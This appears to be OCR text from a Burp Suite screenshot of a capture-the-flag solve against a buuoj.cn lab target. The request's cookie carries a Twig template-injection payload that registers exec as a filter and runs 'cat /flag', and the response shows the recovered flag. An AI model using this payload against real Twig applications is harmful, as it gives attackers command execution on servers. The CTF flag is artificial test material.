 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36 Edg/124.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
6 Referer:
http://68c80c71-ab49-4fd0-9730-ded358d804e5.node5.buuoj.cn:81/fl
ag.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: PHPSESSID=f603f8cd2e21c39bfcda06a6340df4d5; user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env
.getFilter("cat /flag")}}
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
</li>
60 </ul>
61 </div>
62 </div>
63 </nav>
<div class="container panel1">
64 <div class="row">
65 <div class="col-md-4">
66 </div>
67 <div class="col-md-4">
68 <div class="jumbotron pan">
<div class="form-group log">
69 <label>
<h2>
Hello flag{fa547afd-9576-4ac4-adc9-b018474f4c8a}
</h2>
</label>
70 </div>
<div class="row pt-3">
71 <div class="col-md-12">
72 <a href="logout.php">
<button type="submit" form="form1" name="Logout"
value="logout" class="btn btn-default float-right"
>
Logout
</button>
</a>
73 </div>
74 </div>
? Search... 0 matches
Inspector
Selection 2740 (0xab4)
Selected text
HTTP/1.1 200 OK \r \n
Server: openresty \r \n
Date: Sat, 27 Apr 2024 07:09:48 G
MT \r \n
Content-Type: text/html; charset=
UTF-8 \r \n
Connection: close \r \n
Vary: Accept-Encoding \r
See more
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 11
Done 2,862 bytes | 184 millis